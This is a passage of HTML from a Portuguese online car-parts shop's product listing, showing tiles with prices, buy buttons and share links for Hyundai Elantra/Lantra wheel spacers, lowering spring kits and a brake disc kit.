            data-src="https://www.pecasdez.com/142065-medium_default/espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06.jpg"
                          data-srcset="https://www.pecasdez.com/142065-medium_default_2x/espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06.jpg 2x"
                        width="370" height="423" alt="ESPAÇADORES ALARGADORES 20MM HYUNDAI ELANTRA / LANTRA (04-06)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="ESPAÇADORES ALARGADORES 20MM HYUNDAI ELANTRA / LANTRA (04-06)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63675" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html&text=ESPA%C3%87ADORES+ALARGADORES+20MM+HYUNDAI+ELANTRA+%2F+LANTRA+%2804-06%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/elantra-lantra-04-06/63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" title="ESPAÇADORES ALARGADORES 20MM HYUNDAI ELANTRA / LANTRA (04-06)" target="_blank" >ESPAÇADORES ALARGADORES 20MM HYUNDAI ELANTRA / LANTRA (04-06)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">67,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/elantra-lantra-04-06/63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" rel="nofollow" title="COMPRAR" data-id-product="63675" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63675" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html&text=ESPAÇADORES ALARGADORES 20MM HYUNDAI ELANTRA / LANTRA (04-06)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63675-espacadores-alargadores-20mm-hyundai-elantra-lantra-04-06-9909972881131.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63677" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/elantra-lantra-04-06/63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" title="ESPAÇADORES ALARGADORES 16MM HYUNDAI ELANTRA / LANTRA (04-06)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/142067-medium_default/espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06.jpg"
                          data-srcset="https://www.pecasdez.com/142067-medium_default_2x/espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06.jpg 2x"
                        width="370" height="423" alt="ESPAÇADORES ALARGADORES 16MM HYUNDAI ELANTRA / LANTRA (04-06)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="ESPAÇADORES ALARGADORES 16MM HYUNDAI ELANTRA / LANTRA (04-06)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63677" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html&text=ESPA%C3%87ADORES+ALARGADORES+16MM+HYUNDAI+ELANTRA+%2F+LANTRA+%2804-06%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/elantra-lantra-04-06/63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" title="ESPAÇADORES ALARGADORES 16MM HYUNDAI ELANTRA / LANTRA (04-06)" target="_blank" >ESPAÇADORES ALARGADORES 16MM HYUNDAI ELANTRA / LANTRA (04-06)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">67,50 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/elantra-lantra-04-06/63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" rel="nofollow" title="COMPRAR" data-id-product="63677" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63677" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html&text=ESPAÇADORES ALARGADORES 16MM HYUNDAI ELANTRA / LANTRA (04-06)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F63677-espacadores-alargadores-16mm-hyundai-elantra-lantra-04-06-9909976440101.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="14000" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/module/brakediscsassistant/assistant" title="KIT 2 DISCOS DE TRAVÃO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/26914-medium_default/kit-2-discos-de-travao.jpg"
                          data-srcset="https://www.pecasdez.com/26914-medium_default_2x/kit-2-discos-de-travao.jpg 2x"
                        width="370" height="423" alt="KIT 2 DISCOS DE TRAVÃO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT 2 DISCOS DE TRAVÃO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.pecasdez.com/145-95-01/14000-kit-2-discos-de-travao-9909906192698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html&text=KIT+2+DISCOS+DE+TRAV%C3%83O" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/module/brakediscsassistant/assistant" title="KIT 2 DISCOS DE TRAVÃO" target="_blank" >KIT 2 DISCOS DE TRAVÃO</a></h3>
            </div>
      

      
      
      <div class="">
      
              
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/module/brakediscsassistant/assistant" target="_blank" title="View more" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>View more</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.pecasdez.com/145-95-01/14000-kit-2-discos-de-travao-9909906192698.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html&text=KIT 2 DISCOS DE TRAVÃO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F145-95-01%2F14000-kit-2-discos-de-travao-9909906192698.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_MOLAS_DE_REBAIXAMENTO
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15560" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/elantra-lantra-04-06/15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" title="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 35/30mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/20050-medium_default/kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm.jpg"
                          data-srcset="https://www.pecasdez.com/20050-medium_default_2x/kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm.jpg 2x"
                        width="370" height="423" alt="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 35/30mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 35/30mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15560" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html&text=KIT+MOLAS+DE+REBAIXAMENTO+PARA+HYUNDAI+ELANTRA+00-06+35%2F30mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/elantra-lantra-04-06/15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" title="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 35/30mm" target="_blank" >KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 35/30mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">164,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/elantra-lantra-04-06/15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" rel="nofollow" title="COMPRAR" data-id-product="15560" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_15560" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html&text=KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 35/30mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15560-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-35-30mm-9909957483585.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             last-item-of-desktop-line     last-in-line             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
            product_tag_KIT_MOLAS_DE_REBAIXAMENTO
        ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="15561" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/elantra-lantra-04-06/15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" title="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 30/30mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/20051-medium_default/kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm.jpg"
                          data-srcset="https://www.pecasdez.com/20051-medium_default_2x/kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm.jpg 2x"
                        width="370" height="423" alt="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 30/30mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT MOLAS DE REBAIXAMENTO PARA HYUNDAI ELANTRA 00-06 30/30mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_15561" data-link-action="quickview" href="https://www.pecasdez.com/elantra-lantra-04-06/15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html&text=KIT+MOLAS+DE+REBAIXAMENTO+PARA+HYUNDAI+ELANTRA+00-06+30%2F30mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Felantra-lantra-04-06%2F15561-kit-molas-de-rebaixamento-para-hyundai-elantra-00-06-30-30mm-9909948302543.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i 